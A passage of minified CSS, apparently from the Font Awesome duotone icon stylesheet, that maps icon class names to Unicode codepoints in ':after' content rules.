r,.fad.fa-first-aid:after,.fad.fa-kit-medical:after{content:"\f479\f479"}.fa-duotone.fa-grid-2-plus:after,.fad.fa-grid-2-plus:after{content:"\e197\e197"}.fa-duotone.fa-bells:after,.fad.fa-bells:after{content:"\f77f\f77f"}.fa-duotone.fa-person-through-window:after,.fad.fa-person-through-window:after{content:"\e5a9\e5a9"}.fa-duotone.fa-toolbox:after,.fad.fa-toolbox:after{content:"\f552\f552"}.fa-duotone.fa-envelope-badge:after,.fa-duotone.fa-envelope-dot:after,.fad.fa-envelope-badge:after,.fad.fa-envelope-dot:after{content:"\e16f\e16f"}.fa-duotone.fa-magnifying-glass-waveform:after,.fad.fa-magnifying-glass-waveform:after{content:"\e661\e661"}.fa-duotone.fa-hands-holding-circle:after,.fad.fa-hands-holding-circle:after{content:"\e4fb\e4fb"}.fa-duotone.fa-bug:after,.fad.fa-bug:after{content:"\f188\f188"}.fa-duotone.fa-bowl-chopsticks:after,.fad.fa-bowl-chopsticks:after{content:"\e2e9\e2e9"}.fa-duotone.fa-credit-card-alt:after,.fa-duotone.fa-credit-card:after,.fad.fa-credit-card-alt:after,.fad.fa-credit-card:after{content:"\f09d\f09d"}.fa-duotone.fa-circle-s:after,.fad.fa-circle-s:after{content:"\e121\e121"}.fa-duotone.fa-box-ballot:after,.fad.fa-box-ballot:after{content:"\f735\f735"}.fa-duotone.fa-automobile:after,.fa-duotone.fa-car:after,.fad.fa-automobile:after,.fad.fa-car:after{content:"\f1b9\f1b9"}.fa-duotone.fa-hand-holding-hand:after,.fad.fa-hand-holding-hand:after{content:"\e4f7\e4f7"}.fa-duotone.fa-user-tie-hair:after,.fad.fa-user-tie-hair:after{content:"\e45f\e45f"}.fa-duotone.fa-podium-star:after,.fad.fa-podium-star:after{content:"\f758\f758"}.fa-duotone.fa-business-front:after,.fa-duotone.fa-party-back:after,.fa-duotone.fa-trian-balbot:after,.fa-duotone.fa-user-hair-mullet:after,.fad.fa-business-front:after,.fad.fa-party-back:after,.fad.fa-trian-balbot:after,.fad.fa-user-hair-mullet:after{content:"\e45c\e45c"}.fa-duotone.fa-microphone-stand:after,.fad.fa-microphone-stand:after{content:"\f8cb\f8cb"}.fa-duotone.fa-book-open-reader:after,.fa-duotone.fa-book-reader:after,.fad.fa-book-open-reader:after,.fad.fa-book-reader:after{content:"\f5da\f5da"}.fa-duotone.fa-family-dress:after,.fad.fa-family-dress:after{content:"\e301\e301"}.fa-duotone.fa-circle-x:after,.fad.fa-circle-x:after{content:"\e12e\e12e"}.fa-duotone.fa-cabin:after,.fad.fa-cabin:after{content:"\e46d\e46d"}.fa-duotone.fa-mountain-sun:after,.fad.fa-mountain-sun:after{content:"\e52f\e52f"}.fa-duotone.fa-chart-simple-horizontal:after,.fad.fa-chart-simple-horizontal:after{content:"\e474\e474"}.fa-duotone.fa-arrows-left-right-to-line:after,.fad.fa-arrows-left-right-to-line:after{content:"\e4ba\e4ba"}.fa-duotone.fa-hand-back-point-left:after,.fad.fa-hand-back-point-left:after{content:"\e19f\e19f"}.fa-duotone.fa-comment-alt-dots:after,.fa-duotone.fa-message-dots:after,.fa-duotone.fa-messaging:after,.fad.fa-comment-alt-dots:after,.fad.fa-message-dots:after,.fad.fa-messaging:after{content:"\f4a3\f4a3"}.fa-duotone.fa-file-heart:after,.fad.fa-file-heart:after{content:"\e176\e176"}.fa-duotone.fa-beer-foam:after,.fa-duotone.fa-beer-mug:after,.fad.fa-beer-foam:after,.fad.fa-beer-mug:after{content:"\e0b3\e0b3"}.fa-duotone.fa-dice-d20:after,.fad.fa-dice-d20:after{content:"\f6cf\f6cf"}.fa-duotone.fa-drone:after,.fad.fa-drone:after{content:"\f85f\f85f"}.fa-duotone.fa-truck-droplet:after,.fad.fa-truck-droplet:after{content:"\e58c\e58c"}.fa-duotone.fa-file-circle-xmark:after,.fad.fa-file-circle-xmark:after{content:"\e5a1\e5a1"}.fa-duotone.fa-temperature-arrow-up:after,.fa-duotone.fa-temperature-up:after,.fad.fa-temperature-arrow-up:after,.fad.fa-temperature-up:after{content:"\e040\e040"}.fa-duotone.fa-medal:after,.fad.fa-medal:after{content:"\f5a2\f5a2"}.fa-duotone.fa-person-fairy:after,.fad.fa-person-fairy:after{content:"\e608\e608"}.fa-duotone.fa-bed:after,.fad.fa-bed:after{content:"\f236\f236"}.fa-duotone.fa-book-copy:after,.fad.fa-book-copy:after{content:"\e0be\e0be"}.fa-duotone.fa-h-square:after,.fa-duotone.fa-square-h:after,.fad.fa-h-square:after,.fad.fa-square-h:after{content:"\f0fd\f0fd"}.fa-duotone.fa-square-c:after,.fad.fa-square-c:after{content:"\e266\e266"}.fa-duotone.fa-clock-two:after,.fad.fa-clock-two:after{content:"\e35a\e35a"}.fa-duotone.fa-square-ellipsis-vertical:after,.fad.fa-square-ellipsis-vertical:after{content:"\e26f\e26f"}.fa-duotone.fa-calendar-users:after,.fad.fa-calendar-users:after{content:"\e5e2\e5e2"}.fa-duotone.fa-podcast:after,.fad.fa-podcast:after{content:"\f2ce\f2ce"}.fa-duotone.fa-bee:after,.fad.fa-bee:after{content:"\e0b2\e0b2"}.fa-duotone.fa-temperature-4:after,.fa-duotone.fa-temperature-full:after,.fa-duotone.fa-thermometer-4:after,.fa-duotone.fa-thermometer-full:after,.fad.fa-temperature-4:after,.fad.fa-temperature-full:after,.fad.fa-thermometer-4:after,.fad.fa-thermometer-full:after{content:"\f2c7\f2c7"}.fa-duotone.fa-bell:after,.fad.fa-bell:after{content:"\f0f3\f0f3"}.fa-duotone.fa-candy-bar:after,.fa-duotone.fa-chocolate-bar:after,.fad.fa-candy-bar:after,.fad.fa-chocolate-bar:after{content:"\e3e8\e3e8"}.fa-duotone.fa-xmark-large:after,.fad.fa-xmark-large:after{content:"\e59b\e59b"}.fa-duotone.fa-pinata:after,.fad.fa-pinata:after{content:"\e3c3\e3c3"}.fa-duotone.fa-file-ppt:after,.fad.fa-file-ppt:after{content:"\e64a\e64a"}.fa-duotone.fa-arrows-from-line:after,.fad.fa-arrows-from-line:after{content:"\e0a4\e0a4"}.fa-duotone.fa-superscript:after,.fad.fa-superscript:after{content:"\f12b\f12b"}.fa-duotone.fa-bowl-spoon:after,.fad.fa-bowl-spoon:after{content:"\e3e0\e3e0"}.fa-duotone.fa-hexagon-check:after,.fad.fa-hexagon-check:after{content:"\e416\e416"}.fa-duotone.fa-plug-circle-xmark:after,.fad.fa-plug-circle-xmark:after{content:"\e560\e560"}.fa-duotone.fa-star-of-life:after,.fad.fa-star-of-life:after{content:"\f621\f621"}.fa-duotone.fa-phone-slash:after,.fad.fa-phone-slash:after{content:"\f3dd\f3dd"}.fa-duotone.fa-traffic-light-stop:after,.fad.fa-traffic-light-stop:after{content:"\f63a\f63a"}.fa-duotone.fa-paint-roller:after,.fad.fa-paint-roller:after{content:"\f5aa\f5aa"}.fa-duotone.fa-accent-grave:after,.fad.fa-accent-grave:after{content:"\60\60"}.fa-duotone.fa-hands-helping:after,.fa-duotone.fa-handshake-angle:after,.fad.fa-hands-helping:after,.fad.fa-handshake-angle:after{content:"\f4c4\f4c4"}.fa-duotone.fa-circle-0:after,.fad.fa-circle-0:after{content:"\e0ed\e0ed"}.fa-duotone.fa-dial-med-low:after,.fad.fa-dial-med-low:after{content:"\e160\e160"}.fa-duotone.fa-location-dot:after,.fa-duotone.fa-map-marker-alt:after,.fad.fa-location-dot:after,.fad.fa-map-marker-alt:after{content:"\f3c5\f3c5"}.fa-duotone.fa-crab:after,.fad.fa-crab:after{content:"\e3ff\e3ff"}.fa-duotone.fa-box-full:after,.fa-duotone.fa-box-open-full:after,.fad.fa-box-full:after,.fad.fa-box-open-full:after{content:"\f49c\f49c"}.fa-duotone.fa-file:after,.fad.fa-file:after{content:"\f15b\f15b"}.fa-duotone.fa-greater-than:after,.fad.fa-greater-than:after{content:"\3e\3e"}.fa-duotone.fa-quotes:after,.fad.fa-quotes:after{content:"\e234\e234"}.fa-duotone.fa-pretzel:after,.fad.fa-pretzel:after{content:"\e441\e441"}.fa-duotone.fa-t-rex:after,.fad.fa-t-rex:after{content:"\e629\e629"}.fa-duotone.fa-person-swimming:after,.fa-duotone.fa-swimmer:after,.fad.fa-person-swimming:after,.fad.fa-swimmer:after{content:"\f5c4\f5c4"}.fa-duotone.fa-arrow-down:after,.fad.fa-arrow-down:after{content:"\f063\f063"}.fa-duotone.fa-user-robot-xmarks:after,.fad.fa-user-robot-xmarks:after{content:"\e4a7\e4a7"}.fa-duotone.fa-comment-alt-quote:after,.fa-duotone.fa-message-quote:after,.fad.fa-comment-alt-quote:after,.fad.fa-message-quote:after{content:"\e1e4\e1e4"}.fa-duotone.fa-candy-corn:after,.fad.fa-candy-corn:after{content:"\f6bd\f6bd"}.fa-duotone.fa-folder-magnifying-glass:after,.fa-duotone.fa-folder-search:after,.fad.fa-folder-magnifying-glass:after,.fad.fa-folder-search:after{content:"\e18b\e18b"}.fa-duotone.fa-notebook:after,.fad.fa-notebook:after{content:"\e201\e201"}.fa-duotone.fa-droplet:after,.fa-duotone.fa-tint:after,.fad.fa-droplet:after,.fad.fa-tint:after{content:"\f043\f043"}.fa-duotone.fa-bullseye-pointer:after,.fad.fa-bullseye-pointer:after{content:"\f649\f649"}.fa-duotone.fa-eraser:after,.fad.fa-eraser:after{content:"\f12d\f12d"}.fa-duotone.fa-hexagon-image:after,.fad.fa-hexagon-image:after{content:"\e504\e504"}.fa-duotone.fa-earth-america:after,.fa-duotone.fa-earth-americas:after,.fa-duotone.fa-earth:after,.fa-duotone.fa-globe-americas:after,.fad.fa-earth-america:after,.fad.fa-earth-americas:after,.fad.fa-earth:after,.fad.fa-globe-americas:after{content:"\f57d\f57d"}.fa-duotone.fa-file-svg:after,.fad.fa-file-svg:after{content:"\e64b\e64b"}.fa-duotone.fa-crate-apple:after,.fad.fa-crate-apple:after{content:"\f6b1\f6b1"}.fa-duotone.fa-apple-crate:after,.fad.fa-apple-crate:after{content:"\f6b1\f6b1"}.fa-duotone.fa-person-burst:after,.fad.fa-person-burst:after{content:"\e53b\e53b"}.fa-duotone.fa-game-board:after,.fad.fa-game-board:after{content:"\f867\f867"}.fa-duotone.fa-hat-chef:after,.fad.fa-hat-chef:after{content:"\f86b\f86b"}.fa-duotone.fa-hand-back-point-right:after,.fad.fa-hand-back-point-right:after{content:"\e1a1\e1a1"}.fa-duotone.fa-dove:after,.fad.fa-dove:after{content:"\f4ba\f4ba"}.fa-duotone.fa-snowflake-droplets:after,.fad.fa-snowflake-droplets:after{content:"\e5c1\e5c1"}.fa-duotone.fa-battery-0:after,.fa-duotone.fa-battery-empty:after,.fad.fa-battery-0:after,.fad.fa-battery-empty:after{content:"\f244\f244"}.fa-duotone.fa-grid-4:after,.fad.fa-grid-4:after{content:"\e198\e198"}.fa-duotone.fa-socks:after,.fad.fa-socks:after{content:"\f696\f696"}.fa-duotone.fa-face-sunglasses:after,.fad.fa-face-sunglasses:after{content:"\e398\e398"}.fa-duotone.fa-inbox:after,.fad.fa-inbox:after{content:"\f01c\f01c"}.fa-duotone.fa-square-0:after,.fad.fa-square-0:after{content:"\e255\e255"}.fa-duotone.fa-section:after,.fad.fa-section:after{content:"\e447\e447"}.fa-duotone.fa-box-up:after,.fa-duotone.fa-square-this-way-up:after,.fad.fa-box-up:after,.fad.fa-square-this-way-up:after{content:"\f49f\f49f"}.fa-duotone.fa-gauge-high:after,.fa-duotone.fa-tachometer-alt-fast:after,.fa-duotone.fa-tachometer-alt:after,.fad.fa-gauge-high:after,.fad.fa-tachometer-alt-fast:after,.fad.fa-tachometer-alt:after{content:"\f625\f625"}.fa-duotone.fa-square-ampersand:after,.fad.fa-square-ampersand:after{content:"\e260\e260"}.fa-duotone.fa-envelope-open-text:after,.fad.fa-envelope-open-text:after{content:"\f658\f658"}.fa-duotone.fa-lamp-desk:after,.fad.fa-lamp-desk:after{content:"\e014\e014"}.fa-duotone.fa-hospital-alt:after,.fa-duotone.fa-hospital-wide:after,.fa-duotone.fa-hospital:after,.fad.fa-hospital-alt:after,.fad.fa-hospital-wide:after,.fad.fa-hospital:after{content:"\f0f8\f0f8"}.fa-duotone.fa-poll-people:after,.fad.fa-poll-people:after{content:"\f759\f759"}.fa-duotone.fa-glass-whiskey-rocks:after,.fa-duotone.fa-whiskey-glass-ice:after,.fad.fa-glass-whiskey-rocks:after,.fad.fa-whiskey-glass-ice:after{content:"\f7a1\f7a1"}.fa-duotone.fa-wine-bottle:after,.fad.fa-wine-bottle:after{content:"\f72f\f72f"}.fa-duotone.fa-chess-rook:after,.fad.fa-chess-rook:after{content:"\f447\f447"}.fa-duotone.fa-user-bounty-hunter:after,.fad.fa-user-bounty-hunter:after{content:"\e2bf\e2bf"}.fa-duotone.fa-bars-staggered:after,.fa-duotone.fa-reorder:after,.fa-duotone.fa-stream:after,.fad.fa-bars-staggered:after,.fad.fa-reorder:after,.fad.fa-stream:after{content:"\f550\f550"}.fa-duotone.fa-diagram-sankey:after,.fad.fa-diagram-sankey:after{content:"\e158\e158"}.fa-duotone.fa-cloud-hail-mixed:after,.fad.fa-cloud-hail-mixed:after{content:"\f73a\f73a"}.fa-duotone.fa-circle-up-left:after,.fad.fa-circle-up-left:after{content:"\e128\e128"}.fa-duotone.fa-dharmachakra:after,.fad.fa-dharmachakra:after{content:"\f655\f655"}.fa-duotone.fa-objects-align-left:after,.fad.fa-objects-align-left:after{content:"\e3be\e3be"}.fa-duotone.fa-oil-can-drip:after,.fad.fa-oil-can-drip:after{content:"\e205\e205"}.fa-duotone.fa-face-smiling-hands:after,.fad.fa-face-smiling-hands:after{content:"\e396\e396"}.fa-duotone.fa-broccoli:after,.fad.fa-broccoli:after{content:"\e3e2\e3e2"}.fa-duotone.fa-route-interstate:after,.fad.fa-route-interstate:after{content:"\f61b\f61b"}.fa-duotone.fa-ear-muffs:after,.fad.fa-ear-muffs:after{content:"\f795\f795"}.fa-duotone.fa-hotdog:after,.fad.fa-hotdog:after{content:"\f80f\f80f"}.fa-duotone.fa-transporter-empty:after,.fad.fa-transporter-empty:after{content:"\e046\e046"}.fa-duotone.fa-blind:after,.fa-duotone.fa-person-walking-with-cane:after,.fad.fa-blind:after,.fad.fa-person-walking-with-cane:after{content:"\f29d\f29d"}.fa-duotone.fa-angle-90:after,.fad.fa-angle-90:after{content:"\e08d\e08d"}.fa-duotone.fa-rectangle-terminal:after,.fad.fa-rectangle-terminal:after{content:"\e236\e236"}.fa-duotone.fa-kite:after,.fad.fa-kite:after{content:"\f6f4\f6f4"}.fa-duotone.fa-drum:after,.fad.fa-drum:after{content:"\f569\f569"}.fa-duotone.fa-scrubber:after,.fad.fa-scrubber:after{content:"\f2f8\f2f8"}.fa-duotone.fa-ice-cream:after,.fad.fa-ice-cream:after{content:"\f810\f810"}.fa-duotone.fa-heart-circle-bolt:after,.fad.fa-heart-circle-bolt:after{content:"\e4fc\e4fc"}.fa-duotone.fa-fish-bones:after,.fad.fa-fish-bones:after{content:"\e304\e304"}.fa-duotone.fa-deer-rudolph:after,.fad.fa-deer-rudolph:after{content:"\f78f\f78f"}.fa-duotone.fa-fax:after,.fad.fa-fax:after{content:"\f1ac\f1ac"}.fa-duotone.fa-paragraph:after,.fad.fa-paragraph:after{content:"\f1dd\f1dd"}.fa-duotone.fa-head-side-heart:after,.fad.fa-head-side-heart:after{content:"\e1aa\e1aa"}.fa-duotone.fa-square-e:after,.fad.fa-square-e:after{content:"\e26d\e26d"}.fa-duotone.fa-meter-fire:after,.fad.fa-meter-fire:after{content:"\e1eb\e1eb"}.fa-duotone.fa-cloud-hail:after,.fad.fa-cloud-hail:after{content:"\f739\f739"}.fa-duotone.fa-check-to-slot:after,.fa-duotone.fa-vote-yea:after,.fad.fa-check-to-slot:after,.fad.fa-vote-yea:after{content:"\f772\f772"}.fa-duotone.fa-money-from-bracket:after,.fad.fa-money-from-bracket:after{content:"\e312\e312"}.fa-duotone.fa-star-half:after,.fad.fa-star-half:after{content:"\f089\f089"}.fa-duotone.fa-car-bus:after,.fad.fa-car-bus:after{content:"\f85a\f85a"}.fa-duotone.fa-speaker:after,.fad.fa-speaker:after{content:"\f8df\f8df"}.fa-duotone.fa-timer:after,.fad.fa-timer:after{content:"\e29e\e29e"}.fa-duotone.fa-boxes-alt:after,.fa-duotone.fa-boxes-stacked:after,.fa-duotone.fa-boxes:after,.fad.fa-boxes-alt:after,.fad.fa-boxes-stacked:after,.fad.fa-boxes:after{content:"\f468\f468"}.fa-duotone.fa-landmark-magnifying-glass:after,.fad.fa-landmark-magnifying-glass:after{content:"\e622\e622"}.fa-duotone.fa-grill-hot:after,.fad.fa-grill-hot:after{content:"\e5a5\e5a5"}.fa-duotone.fa-ballot-check:after,.fad.fa-ballot-check:after{content:"\f733\f733"}.fa-duotone.fa-chain:after,.fa-duotone.fa-link:after,.fad.fa-chain:after,.fad.fa-link:after{content:"\f0c1\f0c1"}.fa-duotone.fa-assistive-listening-systems:after,.fa-duotone.fa-ear-listen:after,.fad.fa-assistive-listening-systems:after,.fad.fa-ear-listen:after{content:"\f2a2\f2a2"}.fa-duotone.fa-file-minus:after,.fad.fa-file-minus:after{content:"\f318\f318"}.fa-duotone.fa-tree-city:after,.fad.fa-tree-city:after{content:"\e587\e587"}.fa-duotone.fa-play:after,.fad.fa-play:after{content:"\f04b\f04b"}.fa-duotone.fa-font:after,.fad.fa-font:after{content:"\f031\f031"}.fa-duotone.fa-coffee-togo:after,.fa-duotone.fa-cup-togo:after,.fad.fa-coffee-togo:after,.fad.fa-cup-togo:after{content:"\f6c5\f6c5"}.fa-duotone.fa-square-down-left:after,.fad.fa-square-down-left:after{content:"\e26b\e26b"}.fa-duotone.fa-burger-lettuce:after,.fad.fa-burger-lettuce:after{content:"\e3e3\e3e3"}.fa-duotone.fa-rupiah-sign:after,.fad.fa-rupiah-sign:after{content:"\e23d\e23d"}.fa-duotone.fa-magnifying-glass:after,.fa-duotone.fa-search:after,.fad.fa-magnifying-glass:after,.fad.fa-search:after{content:"\f002\f002"}.fa-duotone.fa-ping-pong-paddle-ball:after,.fa-duotone.fa-table-tennis-paddle-ball:after,.fa-duotone.fa-table-tennis:after,.fad.fa-ping-pong-paddle-ball:after,.fad.fa-table-tennis-paddle-ball:after,.fad.fa-table-tennis:after{content:"\f45d\f45d"}.fa-duotone.fa-diagnoses:after,.fa-duotone.fa-person-dots-from-line:after,.fad.fa-diagnoses:after,.fad.fa-person-dots-from-line:after{content:"\f470\f470"}.fa-duotone.fa-chevron-double-down:after,.fa-duotone.fa-chevrons-down:after,.fad.fa-chevron-double-down:after,.fad.fa-chevrons-down:after{content:"\f322\f322"}.fa-duotone.fa-trash-can-arrow-up:after,.fa-duotone.fa-trash-restore-alt:after,.fad.fa-trash-can-arrow-up:after,.fad.fa-trash-restore-alt:after{content:"\f82a\f82a"}.fa-duotone.fa-signal-3:after,.fa-duotone.fa-signal-good:after,.fad.fa-signal-3:after,.fad.fa-signal-good:after{content:"\f68e\f68e"}.fa-duotone.fa-location-question:after,.fa-duotone.fa-map-marker-question:after,.fad.fa-location-question:after,.fad.fa-map-marker-question:after{content:"\f60b\f60b"}.fa-duotone.fa-floppy-disk-circle-xmark:after,.fa-duotone.fa-floppy-disk-times:after,.fa-duotone.fa-save-circle-xmark:after,.fa-duotone.fa-save-times:after,.fad.fa-floppy-disk-circle-xmark:after,.fad.fa-floppy-disk-times:after,.fad.fa-save-circle-xmark:after,.fad.fa-save-times:after{content:"\e181\e181"}.fa-duotone.fa-naira-sign:after,.fad.fa-naira-sign:after{content:"\e1f6\e1f6"}.fa-duotone.fa-peach:after,.fad.fa-peach:after{content:"\e20b\e20b"}.fa-duotone.fa-taxi-bus:after,.fad.fa-taxi-bus:after{content:"\e298\e298"}.fa-duotone.fa-bracket-curly-left:after,.fa-duotone.fa-bracket-curly:after,.fad.fa-bracket-curly-left:after,.fad.fa-bracket-curly:after{content:"\7b\7b"}.fa-duotone.fa-lobster:after,.fad.fa-lobster:after{content:"\e421\e421"}.fa-duotone.fa-cart-flatbed-empty:after,.fa-duotone.fa-dolly-flatbed-empty:after,.fad.fa-cart-flatbed-empty:after,.fad.fa-dolly-flatbed-empty:after{content:"\f476\f476"}.fa-duotone.fa-colon:after,.fad.fa-colon:after{content:"\3a\3a"}.fa-duotone.fa-cart-arrow-down:after,.fad.fa-cart-arrow-down:after{content:"\f218\f218"}.fa-duotone.fa-wand:after,.fad.fa-wand:after{content:"\f72a\f72a"}.fa-duotone.fa-walkie-talkie:after,.fad.fa-walkie-talkie:after{content:"\f8ef\f8ef"}.fa-duotone.fa-file-edit:after,.fa-duotone.fa-file-pen:after,.fad.fa-file-edit:after,.fad.fa-file-pen:after{content:"\f31c\f31c"}.fa-duotone.fa-receipt:after,.fad.fa-receipt:after{content:"\f543\f543"}.fa-duotone.fa-table-picnic:after,.fad.fa-table-picnic:after{content:"\e32d\e32d"}.fa-duotone.fa-pen-square:after,.fa-duotone.fa-pencil-square:after,.fa-duotone.fa-square-pen:after,.fad.fa-pen-square:after,.fad.fa-pencil-square:after,.fad.fa-square-pen:after{content:"\f14b\f14b"}.fa-duotone.fa-circle-microphone-lines:after,.fa-duotone.fa-microphone-circle-alt:after,.fad.fa-circle-microphone-lines:after,.fad.fa-microphone-circle-alt:after{content:"\e117\e117"}.fa-duotone.fa-desktop-slash:after,.fa-duotone.fa-display-slash:after,.fad.fa-desktop-slash:after,.fad.fa-display-slash:after{content:"\e2fa\e2fa"}.fa-duotone.fa-suitcase-rolling:after,.fad.fa-suitcase-rolling:after{content:"\f5c1\f5c1"}.fa-duotone.fa-person-circle-exclamation:after,.fad.fa-person-circle-exclamation:after{content:"\e53f\e53f"}.fa-duotone.fa-transporter-2:after,.fad.fa-transporter-2:after{content:"\e044\e044"}.fa-duotone.fa-hand-receiving:after,.fa-duotone.fa-hands-holding-diamond:after,.fad.fa-hand-receiving:after,.fad.fa-hands-holding-diamond:after{content:"\f47c\f47c"}.fa-duotone.fa-money-bill-simple-wave:after,.fad.fa-money-bill-simple-wave:after{content:"\e1f2\e1f2"}.fa-duotone.fa-chevron-down:after,.fad.fa-chevron-down:after{content:"\f078\f078"}.fa-duotone.fa-battery-5:after,.fa-duotone.fa-battery-full:after,.fa-duotone.fa-battery:after,.fad.fa-battery-5:after,.fad.fa-battery-full:after,.fad.fa-battery:after{content:"\f240\f240"}.fa-duotone.fa-bell-plus:after,.fad.fa-bell-plus:after{content:"\f849\f849"}.fa-duotone.fa-book-arrow-right:after,.fad.fa-book-arrow-right:after{content:"\e0b9\e0b9"}.fa-duotone.fa-hospitals:after,.fad.fa-hospitals:after{content:"\f80e\f80e"}.fa-duotone.fa-club:after,.fad.fa-club:after{content:"\f327\f327"}.fa-duotone.fa-skull-crossbones:after,.fad.fa-skull-crossbones:after{content:"\f714\f714"}.fa-duotone.fa-dewpoint:after,.fa-duotone.fa-droplet-degree:after,.fad.fa-dewpoint:after,.fad.fa-droplet-degree:after{content:"\f748\f748"}.fa-duotone.fa-code-compare:after,.fad.fa-code-compare:after{content:"\e13a\e13a"}.fa-duotone.fa-list-dots:after,.fa-duotone.fa-list-ul:after,.fad.fa-list-dots:after,.fad.fa-list-ul:after{content:"\f0ca\f0ca"}.fa-duotone.fa-hand-holding-magic:after,.fad.fa-hand-holding-magic:after{content:"\f6e5\f6e5"}.fa-duotone.fa-watermelon-slice:after,.fad.fa-watermelon-slice:after{content:"\e337\e337"}.fa-duotone.fa-circle-ellipsis:after,.fad.fa-circle-ellipsis:after{content:"\e10a\e10a"}.fa-duotone.fa-school-lock:after,.fad.fa-school-lock:after{content:"\e56f\e56f"}.fa-duotone.fa-tower-cell:after,.fad.fa-tower-cell:after{content:"\e585\e585"}.fa-duotone.fa-sd-cards:after,.fad.fa-sd-cards:after{content:"\e240\e240"}.fa-duotone.fa-jug-bottle:after,.fad.fa-jug-bottle:after{content:"\e5fb\e5fb"}.fa-duotone.fa-down-long:after,.fa-duotone.fa-long-arrow-alt-down:after,.fad.fa-down-long:after,.fad.fa-long-arrow-alt-down:after{content:"\f309\f309"}.fa-duotone.fa-envelopes:after,.fad.fa-envelopes:after{content:"\e170\e170"}.fa-duotone.fa-phone-office:after,.fad.fa-phone-office:after{content:"\f67d\f67d"}.fa-duotone.fa-ranking-star:after,.fad.fa-ranking-star:after{content:"\e561\e561"}.fa-duotone.fa-chess-king:after,.fad.fa-chess-king:after{content:"\f43f\f43f"}.fa-duotone.fa-nfc-pen:after,.fad.fa-nfc-pen:after{content:"\e1fa\e1fa"}.fa-duotone.fa-person-harassing:after,.fad.fa-person-harassing:after{content:"\e549\e549"}.fa-duotone.fa-magnifying-glass-play:after,.fad.fa-magnifying-glass-play:after{content:"\e660\e660"}.fa-duotone.fa-hat-winter:after,.fad.fa-hat-winter:after{content:"\f7a8\f7a8"}.fa-duotone.fa-brazilian-real-sign:after,.fad.fa-brazilian-real-sign:after{content:"\e46c\e46c"}.fa-duotone.fa-landmark-alt:after,.fa-duotone.fa-landmark-dome:after,.fad.fa-landmark-alt:after,.fad.fa-landmark-dome:after{content:"\f752\f752"}.fa-duotone.fa-bone-break:after,.fad.fa-bone-break:after{content:"\f5d8\f5d8"}.fa-duotone.fa-arrow-up:after,.fad.fa-arrow-up:after{content:"\f062\f062"}.fa-duotone.fa-down-from-dotted-line:after,.fad.fa-down-from-dotted-line:after{content:"\e407\e407"}.fa-duotone.fa-television:after,.fa-duotone.fa-tv-alt:after,.fa-duotone.fa-tv:after,.fad.fa-television:after,.fad.fa-tv-alt:after,.fad.fa-tv:after{content:"\f26c\f26c"}.fa-duotone.fa-border-left:after,.fad.fa-border-left:after{content:"\f84f\f84f"}.fa-duotone.fa-circle-divide:after,.fad.fa-circle-divide:after{content:"\e106\e106"}.fa-duotone.fa-shrimp:after,.fad.fa-shrimp:after{content:"\e448\e448"}.fa-duotone.fa-list-check:after,.fa-duotone.fa-tasks:after,.fad.fa-list-check:after,.fad.fa-tasks:after{content:"\f0ae\f0ae"}.fa-duotone.fa-diagram-subtask:after,.fad.fa-diagram-subtask:after{content:"\e479\e479"}.fa-duotone.fa-jug-detergent:after,.fad.fa-jug-detergent:after{content:"\e519\e519"}.fa-duotone.fa-circle-user:after,.fa-duotone.fa-user-circle:after,.fad.fa-circle-user:after,.fad.fa-user-circle:after{content:"\f2bd\f2bd"}.fa-duotone.fa-square-y:after,.fad.fa-square-y:after{content:"\e287\e287"}.fa-duotone.fa-user-doctor-hair:after,.fad.fa-user-doctor-hair:after{content:"\e458\e458"}.fa-duotone.fa-planet-ringed:after,.fad.fa-planet-ringed:after{content:"\e020\e020"}.fa-duotone.fa-mushroom:after,.fad.fa-mushroom:after{content:"\e425\e425"}.fa-duotone.fa-user-shield:after,.fad.fa-user-shield:after{content:"\f505\f505"}.fa-duotone.fa-megaphone:after,.fad.fa-megaphone:after{content:"\f675\f675"}.fa-duotone.fa-wreath-laurel:after,.fad.fa-wreath-laurel:after{content:"\e5d2\e5d2"}.fa-duotone.fa-circle-exclamation-check:after,.fad.fa-circle-exclamation-check:after{content:"\e10d\e10d"}.fa-duotone.fa-wind:after,.fad.fa-wind:after{content:"\f72e\f72e"}.fa-duotone.fa-box-dollar:after,.fa-duotone.fa-box-usd:after,.fad.fa-box-dollar:after,.fad.fa-box-usd:after{content:"\f4a0\f4a0"}.fa-duotone.fa-car-burst:after,.fa-duotone.fa-car-crash:after,.fad.fa-car-burst:after,.fad.fa-car-crash:after{content:"\f5e1\f5e1"}.fa-duotone.fa-y:after,.fad.fa-y:after{content:"\59\59"}.fa-duotone.fa-user-headset:after,.fad.fa-user-headset:after{content:"\f82d\f82d"}.fa-duotone.fa-arrows-retweet:after,.fa-duotone.fa-retweet-alt:after,.fad.fa-arrows-retweet:after,.fad.fa-retweet-alt:after{content:"\f361\f361"}.fa-duotone.fa-person-snowboarding:after,.fa-duotone.fa-snowboarding:after,.fad.fa-person-snowboarding:after,.fad.fa-snowboarding:after{content:"\f7ce\f7ce"}.fa-duotone.fa-chevron-square-right:after,.fa-duotone.fa-square-chevron-right:after,.fad.fa-chevron-square-right:after,.fad.fa-square-chevron-right:after{content:"\f32b\f32b"}.fa-duotone.fa-lacrosse-stick-ball:after,.fad.fa-lacrosse-stick-ball:after{content:"\e3b6\e3b6"}.fa-duotone.fa-shipping-fast:after,.fa-duotone.fa-truck-fast:after,.fad.fa-shipping-fast:after,.fad.fa-truck-fast:after{content:"\f48b\f48b"}.fa-duotone.fa-user-magnifying-glass:after,.fad.fa-user-magnifying-glass:after{content:"\e5c5\e5c5"}.fa-duotone.fa-star-sharp:after,.fad.fa-star-sharp:after{content:"\e28b\e28b"}.fa-duotone.fa-comment-heart:after,.fad.fa-comment-heart:after{content:"\e5c8\e5c8"}.fa-duotone.fa-circle-1:after,.fad.fa-circle-1:after{content:"\e0ee\e0ee"}.fa-duotone.fa-circle-star:after,.fa-duotone.fa-star-circle:after,.fad.fa-circle-star:after,.fad.fa-star-circle:after{content:"\e123\e123"}.fa-duotone.fa-fish:after,.fad.fa-fish:after{content:"\f578\f578"}.fa-duotone.fa-cloud-fog:after,.fa-duotone.fa-fog:after,.fad.fa-cloud-fog:after,.fad.fa-fog:after{content:"\f74e\f74e"}.fa-duotone.fa-waffle:after,.fad.fa-waffle:after{content:"\e466\e466"}.fa-duotone.fa-music-alt:after,.fa-duotone.fa-music-note:after,.fad.fa-music-alt:after,.fad.fa-music-note:after{content:"\f8cf\f8cf"}.fa-duotone.fa-hexagon-exclamation:after,.fad.fa-hexagon-exclamation:after{content:"\e417\e417"}.fa-duotone.fa-cart-shopping-fast:after,.fad.fa-cart-shopping-fast:after{content:"\e0dc\e0dc"}.fa-duotone.fa-object-union:after,.fad.fa-object-union:after